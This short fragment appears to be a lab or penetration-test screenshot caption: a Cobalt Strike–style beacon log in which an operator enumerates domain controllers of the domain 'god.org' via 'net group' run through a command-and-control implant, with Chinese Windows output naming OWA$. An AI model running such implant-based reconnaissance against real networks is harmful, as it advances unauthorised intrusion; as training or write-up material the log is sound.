 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。